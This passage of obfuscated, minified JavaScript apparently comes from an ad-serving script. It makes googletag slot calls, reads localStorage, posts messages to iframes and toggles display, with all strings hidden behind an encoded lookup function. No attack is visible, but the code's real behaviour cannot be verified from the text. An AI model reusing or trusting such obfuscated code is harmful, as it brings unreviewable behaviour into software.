"y0Bz")](d[k(2320,"Gcva")],v),d[k(3178,"ke[X")])+u[k(1205,"v%r(")+"ml"],k(2010,"Ae7A")),u[k(452,"Gcva")+k(3298,"y0Bz")]),"]")),U[k(2262,"ZSy6")+k(6732,"*h51")](D,g),d[k(5295,"ke[X")](H,d[k(4252,"wcJg")](d[k(5487,"F90B")](d[k(7428,"4bvr")](d[k(893,"Hr19")](d[k(4796,"y0Bz")](d[k(6619,"a[[P")],c),d[k(5416,"(nbO")]),d[k(6226,"01mm")](encodeURIComponent,v)),d[k(6038,"01mm")]),e),0,0,0)):(U[k(4141,"(nbO")+k(5258,"0brt")](D,g),d[k(6674,"Hr19")](H,d[k(2290,"cda]")](d[k(6892,"JAiN")](k(656,"ZSy6")+k(5320,
"7jne")+k(1149,")DvJ")+k(4209,"lz^d")+k(5896,"(nbO")+k(3839,"asG]")+k(2589,"hbw*")+k(4164,"BI]6")+k(4731,"JGO]")+k(2180,"X#MY")+k(4970,"^wvj")+k(1199,"ke[X"),c),d[k(4621,"@]\x26a")])+e,0,0,0))}else U[k(6202,"X#MY")+k(6097,"7jne")](D,g),d[k(5094,"Gcva")](ua,b,1)},1)}catch(D){x(b,d[k(2881,"5%l$")],D)}}function N(b,c,f){var g=a;return d[g(5382,"v%r(")](d[g(4336,"JGO]")],d[g(4235,"Gcva")])?d[g(264,")DvJ")](c,b)?b[c]:f:P[g(2109,")DvJ")]>A[g(5822,"ZSy6")]?1:L[g(3516,"^wvj")]>E[g(3557,"X0A3")]?-1:0}function Ra(b){var c=
a,f={oBcTu:c(6580,"0brt")+c(4651,"wcJg")+c(1634,"Hr19"),ADLJj:function(h,m){return d[c(5526,"hC7^")](h,m)},zbpAX:function(h,m){return h>m},DqaHC:function(h,m){return d[c(5157,"xD()")](h,m)},oXgRi:function(h,m){return d[c(1961,"Hr19")](h,m)},FWKLX:function(h,m){return h==m},syBdm:function(h,m){return h(m)},OVoZP:function(h,m,l,n){return h(m,l,n)},ScIIJ:function(h,m){return d[c(2952,"hbw*")](h,m)},suhQo:function(h,m){return d[c(558,"hbw*")](h,m)},VzoGK:d[c(4408,"Ltj]")]};if(c(7107,"*h51")!==d[c(679,
"0brt")])f=d[c(5138,"X0A3")](K,b.g),b.Aa=0,d[c(2185,"asG]")](V,f,d[c(1864,"moDt")]),V(f,d[c(2542,"@]\x26a")](c(3971,"*h51")+c(3558,"v%r(")+c(7559,"7jne")+c(6255,"Ltj]"),T?d[c(2215,"ke[X")]:d[c(1630,"F90B")]));else{b=da[Fa];try{for(var g=f[c(482,"cda]")][c(6692,"Ae7A")]("|"),e=0;;){switch(g[e++]){case "0":var k=(oa=Oa?f[c(1470,"Ltj]")](U,b.g):0)?pa[c(4909,"gSsi")+"id"]:0;continue;case "1":b.lb=Ea[c(3704,"E$Bk")+c(1911,"JAiN")];continue;case "2":(qa=f[c(680,"JAiN")](ua,0)&&(b.la||f[c(6562,"y0Bz")](b.l,
6)||b.ga&&f[c(5087,"E$Bk")](Aa,.005)||b.ta||!b.Ya||!b.X))?Ba(b,xa,E,k,b.lb):b.l==2?Ca[c(3842,"Ltj]")](b):f[c(3345,"@]\x26a")](b.l,6)?b.fa?f[c(5214,"asG]")](Ia,b):f[c(5250,"Ae7A")](la,b,3,1):wa[c(4002,"01mm")](b);continue;case "3":b.Ga=f[c(1882,"wcJg")](ta,b.Ba);continue;case "4":b.ab=jb?T[c(7274,"wcJg")]||0:0;continue;case "5":b.Ya=f[c(5645,"6BVv")](b.Ga,b.kb);continue;case "6":b.Ga=ya=Da(b.ab);continue}break}}catch(h){f[c(1529,"ke[X")](Ha,b,f[c(773,"5%l$")],h)}}}function pc(b){var c=a,f=b.o,g=d[c(5530,
"UFK4")](K,b.g),e=g&&g[c(965,"F90B")+c(667,"gSsi")+c(3366,"(nbO")]?g[c(5334,"JAiN")+c(3009,"hbw*")+c(1251,"X#MY")][c(7278,"hC7^")+c(5719,"Oc^3")+c(4778,"JGO]")+c(4463,"X0A3")+"t"]():{},k=d[c(3456,"ZSy6")](N,f,c(5816,")h(u")+c(1166,"E$Bk")+c(6470,"v%r(")+c(4955,"hbw*")+"ge",1);e=d[c(4713,"A1nF")](e[c(7323,"5%l$")],0)&&d[c(802,"cda]")](e[c(3217,"7jne")],0)&&e[c(2159,"E$Bk")]<ja&&d[c(6125,"JGO]")](e[c(5491,"w00(")],Ib);b.Na?d[c(2877,"05mX")](b.Na,1)&&e&&(b.Na=1,clearTimeout(b.za),b.sb()):e?(b.pa[c(2752,
"moDt")][c(6012,")h(u")+"ay"]=d[c(5687,"Dqy\x26")],b.$a?b.Aa&&d[c(6103,"w00(")](Ra,b):(b.Ra=1,b.$a=1,B[c(2268,"k%kZ")+c(6572,"7jne")+c(5328,"Oc^3")+"r"](c(6411,"y0Bz")+"ge",function(h){h=h[h[c(3537,"Eh$e")+"ge"]?d[c(7202,"^wvj")]:d[c(4641,"zqqy")]];var m=h.n,l=d[c(290,"a[[P")](m,d[c(216,"ZSy6")]),n=d[c(2006,"Oc^3")](m,d[c(4511,"JGO]")]),p=d[c(279,"Oc^3")](m,d[c(2910,"ZSy6")]),q=d[c(5594,"Ltj]")](N,f,d[c(2298,"@]\x26a")],1),r=d[c(3135,"Eh$e")](N,f,d[c(2358,"X#MY")],1),t=d[c(4271,"JGO]")](N,f,d[c(2999,
"BI]6")],1),v=d[c(4665,"6BVv")](N,f,d[c(1121,"stUf")],1);if(d[c(3226,"hbw*")](h.h,d[c(4001,"xD()")]("",b.v))){if(d[c(1230,"0brt")](m,c(7434,"5%l$")+c(6529,"asG]")+c(6164,"stUf")+c(4832,"05mX")+c(1875,"gSsi"))||d[c(7548,"BI]6")](m,d[c(5685,"stUf")]))b.oa=1;(d[c(5349,"lz^d")](n,r)||p&&q||d[c(3972,"v%r(")](l,t))&&d[c(3994,"UFK4")](Oa,b);n&&(b.oa=0,d[c(2982,"hC7^")](Ra,b));!v&&l&&da(b,10,0)}},!1),b.ua||(d[c(7599,"cda]")](kb,b,d[c(4199,"X#MY")](K,b.g+c(3656,"gSsi"))),b.ua=1))):b.Ra&&k&&b.oa&&(b.Aa=1,d[c(7267,
"stUf")](L,g,d[c(4719,"ZSy6")]),d[c(4464,"Eh$e")](L,g,d[c(819,"gSsi")](d[c(6421,"k%kZ")],T?d[c(2296,"7jne")]:d[c(1896,"JAiN")])),b.pa[c(3353,"Hr19")][c(1106,"\x26I2F")+"ay"]="",b.ua||(d[c(3414,"wcJg")](kb,b,K(d[c(1301,"k%kZ")](b.g,d[c(615,")DvJ")]))),b.ua=1))}function Ka(b){var c=a;d[c(4839,"ke[X")](clearTimeout,b.za);b.za=d[c(1104,")h(u")](setTimeout,function(){var f={uRVrP:function(g,e,k,h){return d[a0x(1253,"asG]")](g,e,k,h)},FPSPA:d[c(3755,"7jne")]};d[c(7040,"ZSy6")]!==d[c(1476,"(nbO")]?d[c(3853,
"JGO]")](pc,b):f[c(1174,"Ltj]")](x,0,f[c(6822,"6BVv")],sa)},50)}function kb(b,c){var f=a,g={tDDhD:function(e,k,h){return d[a0x(4180,"hbw*")](e,k,h)}};c[f(5668,"gSsi")+f(7339,"Ae7A")+f(6508,"7jne")]?c[f(7052,"^wvj")+f(4572,"Oc^3")+f(1889,")DvJ")][f(2565,"7jne")+f(1706,"hC7^")+"e"](f(922,"Hr19")+f(6210,"Oc^3")+f(1185,"5%l$"),"*"):d[f(830,"w00(")](setTimeout,function(){g[f(1325,"UFK4")](kb,b,c)},50)}function Oa(b){var c=a,f={zNMPH:function(e,k){return d[a0x(2412,"05mX")](e,k)},rRhXC:d[c(5901,"6BVv")],
qKbxV:function(e,k){return d[c(5897,"wcJg")](e,k)},iUqhl:function(e,k){return d[c(384,"k%kZ")](e,k)}};if(d[c(1792,"w00(")](d[c(5547,"(nbO")],d[c(6148,"01mm")])){aa=J;try{var g=H[c(6660,"Eh$e")+c(4077,"Eh$e")+"ge"][c(5899,"k%kZ")+"em"](f[c(785,"5%l$")](f[c(3804,"A1nF")],S.v))}catch(e){g="0"}B=f[c(1808,"xD()")](f[c(1396,"zqqy")](f[c(449,"@]\x26a")](M,g),W.Za*1E3*60),x[c(5775,"*h51")]())}else b.j[c(858,")h(u")+c(231,"ke[X")]="",b.j[c(3353,"Hr19")][c(3299,"xD()")+"t"]="0",b.Ra=0}function jb(b,c,f){var g=
a,e={XnmUZ:function(m){return d[a0x(2058,"lz^d")](m)}};if(d[g(563,"01mm")]!==d[g(963,"F90B")])for(g=d[g(6434,"ZSy6")][g(1228,"k%kZ")]("|"),e=0;;){switch(g[e++]){case "0":if(f)for(k in f)h[k]=f[k],h.O=1;continue;case "1":if(b)for(k in b)h[k]=b[k],h.O=1;continue;case "2":var k,h={O:0,tb:0};continue;case "3":if(c)for(k in c)h[k]=c[k],h.O=1;continue;case "4":return h}break}else x=1,e[g(234,"BI]6")](h)}function ya(b,c,f,g){var e=a,k={nSyfM:function(La,Sa,lb,Tc){return La(Sa,lb,Tc)},WPUCk:function(La,Sa){return La===
Sa},gvydl:d[e(1545,"Oc^3")],MLRSg:d[e(6756,")DvJ")]};if(na!=2||b.o[e(5314,"ke[X")+e(7015,"01mm")+e(4744,"E$Bk")]&&!b.o[e(7590,"ZSy6")+"e"])setTimeout(function(){d[e(6629,"JAiN")](e(3749,"*h51"),d[e(4509,"A1nF")])?k[e(5408,"a[[P")](h,P,e(1669,"Oc^3"),A):d[e(801,"cda]")](ya,b,c,f,g)},100);else if(d[e(1046,"moDt")]!==e(5841,"moDt")){var h=b.o,m=h[e(5686,"E$Bk")+"e"]||d[e(5785,"gSsi")],l=d[e(292,"\x26I2F")](N,h,d[e(4835,"ke[X")],1);L(f,e(3987,"k%kZ")+e(4461,"VnC\x26")+e(3591,"ZSy6")+e(2963,")h(u"));b.G[e(7092,
"hbw*")+e(7215,"(nbO")][e(964,"hC7^")+e(505,"E$Bk")+e(1841,"VnC\x26")+e(1201,"moDt")](e(5071,"zqqy")+e(3241,"BI]6")+"n",d[e(2685,"@]\x26a")](e(5826,"Oc^3")+e(731,"@]\x26a")+"\x3d'",b.g)+d[e(1395,")DvJ")]);b.pa=K(b.g+d[e(7049,"Gcva")]);b.pa[e(6625,"Dqy\x26")+e(6511,"asG]")+e(998,"Gcva")+"r"](d[e(5529,"v%r(")],function(){Oa(b)});g=g||h[e(7444,"v%r(")+"rl"];c[e(3166,"7jne")]();c[e(6165,"ZSy6")](d[e(5558,"ke[X")](d[e(3279,"Ae7A")](d[e(5707,"A1nF")](e(4305,"^wvj")+e(4831,"gSsi")+e(2519,"5%l$")+e(6394,
"wcJg")+e(6078,"E$Bk")+e(4979,"JAiN")+e(3981,"JGO]")+e(293,"01mm")+e(6697,"wcJg")+e(4173,"hbw*")+e(3868,"5%l$")+e(282,"Ltj]")+e(6600,"hC7^")+e(5915,"0brt")+e(5246,"@]\x26a")+e(1771,"lz^d")+e(2649,"ke[X")+e(6149,"BI]6")+e(3170,"01mm")+e(5431,"0brt")+e(1441,"Hr19")+e(5034,"05mX")+e(1265,"v%r(")+e(6787,"Ltj]")+e(7145,"E$Bk")+e(5786,"X#MY")+e(967,"Ltj]")+e(1647,"Eh$e")+e(5084,"moDt")+e(7394,"7jne")+e(3768,"X0A3")+e(7417,"F90B")+e(403,"a[[P")+e(7364,")DvJ")+e(5738,"X#MY")+e(4823,"hbw*")+e(3829,"Gcva")+
e(5830,"Ltj]")+e(5802,"(nbO")+e(3030,"Eh$e")+e(332,"stUf")+e(1328,"\x26I2F")+e(7297,"hC7^")+e(6518,"xD()")+e(7149,"4bvr")+e(1819,"Eh$e")+e(5914,"xD()")+e(1857,"Dqy\x26")+e(4396,"7jne")+e(4712,"UFK4")+e(3736,"hbw*")+e(3741,"ke[X")+e(5459,"a[[P")+e(6335,"UFK4")+e(3202,"6BVv")+e(221,"BI]6")+e(2113,"F90B")+e(2689,"hC7^")+e(2302,"A1nF")+e(1817,"F90B")+e(2704,"A1nF")+e(7528,"A1nF")+e(3397,"X#MY")+e(3915,"\x26I2F")+e(7343,"X0A3")+e(2534,"4bvr")+e(1025,"\x26I2F")+e(1219,"k%kZ")+e(5636,"JAiN")+e(3340,")DvJ")+
e(6894,"a[[P")+e(4486,"xD()")+e(3675,"^wvj")+e(228,"cda]")+e(5994,"(nbO")+e(5835,"VnC\x26")+e(6102,"wcJg")+e(1699,"Ltj]")+e(2953,"Gcva")+e(3951,"X#MY")+e(6517,"aOvk")+e(6890,"@]\x26a")+e(6481,"0brt")+e(3370,"VnC\x26")+e(2421,"zqqy")+e(1670,"^wvj")+e(2244,"01mm")+e(4606,"X0A3")+e(3025,"JAiN")+e(3586,"05mX")+e(848,"xD()")+e(3869,"01mm")+e(1973,"Ltj]")+e(5872,"BI]6")+e(1764,"Oc^3")+e(640,"Oc^3")+e(6737,"@]\x26a")+e(7598,"ke[X")+e(5393,"VnC\x26")+e(6329,"hbw*")+e(7439,"0brt")+e(2925,"y0Bz")+e(2682,"aOvk")+
e(1043,"k%kZ")+e(4594,"Ltj]")+e(2143,"hbw*")+e(4310,")h(u")+e(2322,"moDt")+e(3927,"Ae7A")+e(378,"6BVv")+e(3374,"^wvj")+e(541,"05mX")+e(7071,"moDt")+e(1458,"X#MY")+e(2899,"lz^d")+e(1318,"\x26I2F")+e(3179,")h(u")+e(6675,"y0Bz")+e(710,"aOvk")+e(641,"X#MY")+e(6658,"Eh$e")+e(3801,"0brt")+e(2714,"4bvr")+e(2461,")h(u")+e(3464,"@]\x26a")+e(7532,"UFK4")+e(1692,"A1nF")+e(4103,"Eh$e")+e(1287,"moDt")+e(3950,")h(u")+e(6779,"wcJg")+e(6187,"Ae7A")+e(4149,"ZSy6")+e(1648,"k%kZ")+e(345,"X#MY")+e(7442,"w00(")+e(5065,
"hC7^")+e(3067,"(nbO")+e(5823,"ZSy6")+e(6981,"05mX")+e(6786,"6BVv")+e(3733,"JGO]")+e(7270,"wcJg")+e(6007,"F90B")+e(3468,"5%l$")+e(3568,"A1nF")+e(2234,"lz^d")+e(6812,"7jne")+e(5665,"E$Bk")+e(1660,"w00(")+e(4068,"y0Bz"),b.v),d[e(2817,"05mX")]),d[e(5463,"xD()")](d[e(268,"Ae7A")](d[e(3190,"asG]")](d[e(2869,"BI]6")](d[e(3422,"Ltj]")](m,d[e(6979,"ke[X")]),g),d[e(3716,"aOvk")]),g),e(3993,"aOvk")+e(4595,"^wvj")+e(6450,"moDt")+e(6022,"X#MY")+e(6245,"wcJg")+e(7478,"01mm")+e(4021,")h(u")+e(3544,"UFK4")+e(6401,
"aOvk")+e(1012,"X#MY")+e(7389,"Dqy\x26")+e(4426,"ke[X")+e(1400,"hbw*")+e(1741,"F90B")+e(1450,"VnC\x26")+e(7382,"moDt")+e(5461,"X0A3")+e(4454,"a[[P")+e(1147,"aOvk")+e(7318,"gSsi")+e(1252,"0brt")+e(2777,"JAiN")+e(2522,"Eh$e")+e(215,"w00(")+e(7047,"v%r(")+e(5127,"Oc^3")+e(4048,"A1nF")+e(3681,"VnC\x26")+e(4147,"Ae7A")+e(2487,"a[[P")+e(3156,"E$Bk")+e(1935,"ZSy6")+e(4752,"gSsi")+e(5150,"wcJg")+e(2507,")DvJ")+e(3412,"xD()"))));c[e(3639,"ke[X")]();b.oa=1;b.za=0;l&&d[e(2073,"v%r(")](Ka,b);B[e(3061,"A1nF")+
e(1210,"VnC\x26")+e(3059,"JAiN")+"r"](d[e(5969,"Dqy\x26")],function(){k[e(5055,"lz^d")](k[e(457,"Gcva")],k[e(5064,"^wvj")])?(E[e(1564,"v%r(")+e(4311,"Oc^3")+e(6635,"VnC\x26")+"ig"]=aa[e(4186,"X0A3")+e(7430,"\x26I2F")][e(2245,"Dqy\x26")+e(3248,"F90B")](0,1)=="{"?J[e(535,"Eh$e")](N[e(5099,"01mm")+e(5940,"hbw*")])[e(5170,"X0A3")+e(2724,"UFK4")]:R[e(6014,"stUf")+e(7407,"wcJg")],B=1,M()):Ka(b)})}else for(m=(e(832,")h(u")+e(6283,"cda]")+e(3382,"hC7^"))[e(6352,"hC7^")]("|"),l=0;;){switch(m[l++]){case "0":for(D=
0;d[e(2863,"@]\x26a")](D,Ka[e(764,"v%r(")+"h"]);D++){var n=db[D];if(n.I)for(var p=d[e(5737,"y0Bz")][e(1228,"k%kZ")]("|"),q=0;;){switch(p[q++]){case "0":v=n.m;continue;case "1":for(ka=0;d[e(4422,"*h51")](ka,t[e(923,"wcJg")+"h"]);ka++)if(d[e(2305,"4bvr")](t[ka],v.l))if(d[e(2186,"Dqy\x26")](v.l,4))if(u)for(X=0;d[e(1705,"v%r(")](X,u[e(1516,"hC7^")+"h"]);X++)d[e(7020,"xD()")](u[ka],w)&&(y=1);else d[e(6976,"zqqy")](R,r,d[e(6420,"5%l$")](d[e(5499,"y0Bz")],w));else y=1;continue;case "2":y=w=0;continue;case "3":var r=
Jb,t=mb.F,v=n,u=qb.H,w=n.aa,y=0;continue;case "4":u=n.u;continue;case "5":X=y||!qc.da&&n.l==6;continue;case "6":if(d[e(1238,"zqqy")](v*u,1))ka=1;else{for(t=0;d[e(494,"5%l$")](t,O[e(7602,"(nbO")+"h"]);t++)r=O[t][0],ka=O[t][1],d[e(2775,"Eh$e")](r,v)&&ka==u?w=1:d[e(1616,"Dqy\x26")](v,r)&&d[e(3583,"05mX")](u,ka)&&(y=2);ka=w?w:y}continue;case "7":if(n.Ta||d[e(3623,")DvJ")](C,3)&&C!=4&&d[e(6751,"4bvr")](C,6))n=X?z:d[e(237,"cda]")](ka,1)?G:ka==2?ha:z,n[e(2727,"stUf")](D);continue;case "8":var C=rc.ha;continue}break}}continue;
case "1":var D,G=[],ha=[],Q=[],z=[],F=0,X,ka;continue;case "2":G[e(5898,"cda]")+"h"]&&(n=d[e(2226,"7jne")](ya,G[e(5122,"zqqy")+"h"]),F=Da[G[n]],Ea[e(1285,"k%kZ")+"e"](G[n],1),d[e(1239,"^wvj")](ta,F,d[e(1986,"v%r(")](d[e(4926,"F90B")],d[e(7253,"Ltj]")](qa,ua))));continue;case "3":var O=c.ia||V.A;continue;case "4":(O=F)?(d[e(4722,"hbw*")](Aa,Ba,d[e(853,"X0A3")](d[e(3033,"hbw*")](d[e(5085,"aOvk")](d[e(2078,"05mX")](d[e(4212,"Ltj]")](d[e(1842,"X0A3")](d[e(5819,"E$Bk")](d[e(1478,"Ltj]")](d[e(6621,"Hr19")]+
O.B,e(4866,"4bvr")+e(1079,"ZSy6")+e(5227,")h(u")+e(885,"UFK4")+e(4139,"ke[X")+"e:"),xa),e(7320,"xD()")+e(6046,"JAiN")+e(6568,"ZSy6")+e(7462,"JGO]")),E[e(6152,"JAiN")+e(3270,"k%kZ")](O.A)),d[e(5513,"JGO]")]),O.m),"x"),O.u)),O.ia=Ca.A,d[e(4982,"01mm")](O.m,1)&&(O.m=Ia.m,O.u=la.u,O.A=wa.A),O.B=Na.B,O.T=Ha.T,O.C=Wa.C,O.G=Ja.G,O.j=Pa.j,O.g=Qa.g,O.da=Xa.da,O.ha=cb.ha,O.i=sc.i,O.F=lc.F,O.H=mc.H,O.F[e(1959,"w00(")](O.l),O.H[e(2956,"F90B")](O.aa),da[e(2263,"hbw*")](O),d[e(1038,"5%l$")](Cb,O,d[e(4037,"X0A3")](e(2820,
"cda]")+e(3123,"cda]")+"y ",nc.B)),d[e(6582,"Ltj]")](Db,O,0,1)):d[e(4009,"\x26I2F")](eb,Eb?Y.fb:0);continue;case "5":G[e(1953,"w00(")+"h"]||(G=ha);continue;case "6":G[e(3911,"Hr19")+"h"]||(G=Q);continue}break}}function Da(b,c,f,g){var e=a,k={tbdTt:function(h,m,l,n,p){return d[a0x(6200,"\x26I2F")](h,m,l,n,p)},QyZrm:function(h,m){return h(m)},FIXsW:function(h,m){return d[a0x(6302,"X#MY")](h,m)},RwnUA:function(h,m){return h(m)},iHNUY:function(h,m,l){return d[a0x(5256,"@]\x26a")](h,m,l)},SWWMZ:function(h,
m,l,n,p){return d[a0x(1760,"Ae7A")](h,m,l,n,p)},xBFxi:function(h,m,l){return h(m,l)},AfIeM:function(h,m,l){return h(m,l)},vWGDi:function(h,m,l,n){return h(m,l,n)},ejuCD:function(h,m){return d[a0x(719,"6BVv")](h,m)},XrSjb:d[e(2860,"w00(")],EVVaz:d[e(4730,"a[[P")],uAZPN:function(h,m){return h+m},gxaXe:d[e(2283,"JGO]")]};return b[e(3615,"Oc^3")+e(7173,"Ltj]")]=d[e(7122,"5%l$")](d[e(2862,")DvJ")](d[e(431,"wcJg")](d[e(4483,"xD()")](d[e(7141,"F90B")](d[e(1461,"6BVv")](d[e(2702,"JGO]")](d[e(1984,"A1nF")](d[e(2938,
"Eh$e")](d[e(4064,"k%kZ")](d[e(6188,"BI]6")](d[e(7046,"\x26I2F")](d[e(5937,"gSsi")](d[e(1203,"gSsi")](d[e(3053,"UFK4")](e(2093,"JAiN")+e(7198,"stUf"),c),d[e(691,")DvJ")]),c)+d[e(4951,"hC7^")]+c+d[e(5247,"01mm")],c),d[e(6983,"Oc^3")]),d[e(5523,"Oc^3")](f,12)),e(4242,"7jne")+e(536,"JAiN")+e(4893,"cda]")+e(4551,"w00(")),g+12),d[e(2321,"aOvk")]),c),d[e(6607,"k%kZ")])+c,d[e(4172,"gSsi")])+f,d[e(2141,"a[[P")]),g),e(626,"aOvk")+e(1036,"(nbO")),K(c+"4")[e(5201,"ke[X")+e(4289,"Ae7A")+e(7433,"@]\x26a")+"r"](e(1361,
"7jne"),function(){var h={EeYvn:function(m,l,n,p,q){return k[a0x(6791,"0brt")](m,l,n,p,q)},xhmeD:function(m,l){return k[a0x(7591,"v%r(")](m,l)},FBSMm:function(m,l){return k[a0x(564,"X#MY")](m,l)},RLeCw:function(m,l){return m==l},WDeQc:function(m,l){return k[a0x(329,"Ae7A")](m,l)},isqph:function(m,l,n){return k[a0x(1101,"01mm")](m,l,n)},hhrpq:function(m,l){return k[a0x(3473,"01mm")](m,l)},OfpKA:function(m,l,n){return k[a0x(1072,"stUf")](m,l,n)},VUyyv:e(3497,"^wvj")+e(7541,"F90B")+e(3880,"cda]"),rJSqx:function(m,
l){return m!=l},QXygX:function(m,l,n,p,q){return k[e(7134,"^wvj")](m,l,n,p,q)},bYnro:function(m,l,n){return k[e(7514,"asG]")](m,l,n)},NwmZj:function(m,l){return m+l},CRkTq:function(m,l,n){return k[e(2525,"zqqy")](m,l,n)},jauqD:function(m,l,n,p){return k[e(4053,"a[[P")](m,l,n,p)},ijHYh:function(m,l){return k[e(1138,"5%l$")](m,l)},HKkgJ:function(m,l){return k[e(1766,"y0Bz")](m,l)},BRrWw:function(m,l){return k[e(5155,"cda]")](m,l)},OyAGF:k[e(7561,"hbw*")]};k[e(6175,"Hr19")]===k[e(6925,"ZSy6")]?b[e(2816,
"VnC\x26")+e(2912,"moDt")]="":(Ya.xa&&(h[e(1908,"asG]")](pa,tc.xa),Gb.xa=0),rb=uc.i,h[e(4339,"X0A3")](A,5)?(B.W=0,h[e(1775,"^wvj")](Za.l,2)?(h[e(1572,"F90B")](Kb,sb),ib[e(3056,"*h51")](U)):fb=1):$a>2&&!ea.Da&&(ab.Da=1,tb.Xa?h[e(1373,"@]\x26a")](nb,Ta,ob):h[e(3341,"05mX")](ub,Hb,vb),ca=na.i),hd=id.l,h[e(7136,"v%r(")](S,1)&&Uc.C&&(Vc++,Wc(Ib),ja.qa&&wb.qa[e(4023,"Oc^3")][e(3188,"wcJg")+"ay"]===e(6610,"ke[X")&&(h[e(5861,"xD()")](Lb,Xc,h[e(4393,"JGO]")]),J.qa[e(374,"X#MY")][e(411,"w00(")+"ay"]=""),Yc.W=
0,h[e(6106,"JAiN")](vc,3)&&wc.Z&&h[e(2020,"JAiN")](Zc,M,xc,yc,aa),Mb.L&&hb.L[e(4822,"y0Bz")]&&!zc.L[e(3231,"VnC\x26")][e(5122,"zqqy")+"h"]&&(Ac.L=0),fa.hb&&h[e(7328,"5%l$")](Bc,pb.j,h[e(1257,"01mm")](T.bb,e(2871,"05mX"))),Cc=0,Dc.la&&!xb.K&&(yb=h[e(3525,"\x26I2F")](Nb.g,e(2903,"Ae7A")),Ob.G[e(4677,"v%r(")+e(3317,"aOvk")]=h[e(5158,"F90B")](oc,Ec,qa.m,Pb.u,""),h[e(1707,")DvJ")](Qb,oa,function(m,l){h[e(3959,"A1nF")](f,g,m,l,0)}),va=0,$c=1),Rb.L&&(zb=1,h[e(4737,"ZSy6")](Sb,Fc)),Rb.L||(h[e(5396,"0brt")](W,
3)&&(Tb=1,h[e(4992,"Ltj]")](Ab,ad,8,1)),h[e(3577,"k%kZ")](Ub,5)&&(Gc=1,h[e(1113,"aOvk")](Hc,Bb),h[e(1908,"asG]")](Vb,bd)),h[e(7182,"cda]")](Ic,4)&&(Jc=1,h[e(4603,"stUf")](Wb,Kc),Xb(cd)),h[e(3261,"BI]6")](Lc,2)&&(bb=1,dd(ed),Mc.ta||Yb[e(4841,"Dqy\x26")](Zb))),$b||(h[e(2566,"7jne")](ac,bc,h[e(2708,"w00(")](e(7373,"JAiN")+Nc,h[e(3562,"y0Bz")])),h[e(6136,"Eh$e")](b,c,17,1))))}),(new MutationObserver(function(){k[e(3740,"ke[X")](K,k[e(4857,"asG]")](c,"0"))[e(982,"\x26I2F")][e(5048,"y0Bz")+"ay"]=k[e(1444,
"X0A3")]}))[e(4956,"ke[X")+"ve"](K(d[e(555,"A1nF")](c,"5")),{attributes:!0,childList:!0,characterData:!0}),d[e(1337,"Oc^3")](K,d[e(322,"Ae7A")](c,"5"))}function Ea(b){var c=a,f={XvFLu:function(g,e){return d[a0x(3491,"xD()")](g,e)}};b.l==2&&d[c(7209,"gSsi")](sa,function(){f[c(1809,"7jne")](ta,b)})}function ta(b){var c=a;if(d[c(1887,"X0A3")]!==c(3284,"VnC\x26")){if(!b.J)try{b.J=b.i==5?googletag[c(5617,"lz^d")+c(6445,"Dqy\x26")+c(5713,"7jne")+c(2221,"X#MY")](b.D,googletag[c(4135,"X0A3")][c(5303,"6BVv")+
c(6225,"05mX")+c(1803,"05mX")][c(3073,"^wvj")+c(5376,"w00(")+"AL"]):googletag[c(2520,"E$Bk")+c(2779,"zqqy")](b.D,b.A,b.g),b.J?(b.J[c(2673,"0brt")+c(263,"xD()")+"t"]=b,b.J[c(7333,")h(u")+c(1069,"*h51")](googletag[c(7261,"5%l$")+"s"]())):d[c(4861,"v%r(")](b.i,5)&&da(b,4,1)}catch(f){d[c(4819,"a[[P")](da,b,4,0)}}else b=(kb=oa?d[c(2876,"y0Bz")](Oa,U.g):0)?pa[c(906,"hC7^")+"id"]:0,jb.ab=T?ya[c(5664,"Oc^3")]||0:0,Da.Ga=Ea=d[c(6841,"wcJg")](ta,qa.ab),ua.lb=Aa[c(4161,"F90B")+c(1911,"JAiN")],Ba.Ga=d[c(6765,
"^wvj")](xa,E.Ba),Ca.Ya=d[c(1052,"moDt")](Ia.Ga,la.kb),(wa=Na>0&&(Ha.la||Wa.l==6||Ja.ga&&Pa>=.005||Qa.ta||!Xa.Ya||!cb.X))?sc(lc,mc,da,b,Cb.lb):d[c(3093,"Eh$e")](nc.l,2)?Db[c(4092,")DvJ")](eb):d[c(1050,"a[[P")](Eb.l,6)?Y.fa?db(Fb):d[c(4269,"hbw*")](cc,bb,3,1):Oc[c(3890,"Gcva")](Ya)}function qa(b){var c=a,f={aNBfd:function(g,e){return d[a0x(429,"Ltj]")](g,e)}};b.na&&b.U>=b.ya?(x(b,d[c(6949,"4bvr")](d[c(4427,"6BVv")](d[c(1134,"@]\x26a")](d[c(4095,"JGO]")],b.U)," V"),b.ya)),d[c(2830,"X0A3")](db,b),R(b,
0,1)):d[c(2426,"stUf")](setTimeout,function(){f[c(1430,"Ae7A")](qa,b)},1E3)}function ua(b,c){var f=a,g={FotqT:function(e,k,h){return d[a0x(6546,"ZSy6")](e,k,h)},cTJOv:function(e,k){return d[a0x(6573,"gSsi")](e,k)},wuFpK:function(e,k){return d[a0x(2563,"JAiN")](e,k)},IgWKH:function(e,k){return d[a0x(2939,"Oc^3")](e,k)},tCeLu:function(e,k){return d[a0x(2016,"Dqy\x26")](e,k)},zOgEl:function(e,k){return e+k},giEud:function(e,k){return d[a0x(941,")h(u")](e,k)},iWRFn:d[f(1636,"@]\x26a")],YZBaO:f(5377,"E$Bk"),
deoTX:d[f(4264,"Ae7A")],iMlgF:d[f(3764,"k%kZ")],Tfvbt:d[f(2701,")h(u")],jMOYE:function(e,k){return d[f(7176,"xD()")](e,k)},vwZpy:function(e,k,h,m,l){return e(k,h,m,l)}};c=!c&&b.N||c&&b.wa;if(d[f(834,"4bvr")](b.i,5)&&d[f(5919,"hC7^")](b.i,7)&&c)if(d[f(3677,"gSsi")]!==d[f(2501,"Dqy\x26")]){d[f(5356,"Gcva")](x,b,d[f(5693,"asG]")](d[f(1736,"JGO]")]+c,d[f(1818,"@]\x26a")]));b.U=0;b.xa=d[f(5080,"Oc^3")](setTimeout,function(){if(d[f(7172,"ke[X")](f(5658,"X#MY"),d[f(2967,"Dqy\x26")])){var e={SNxTh:function(m,
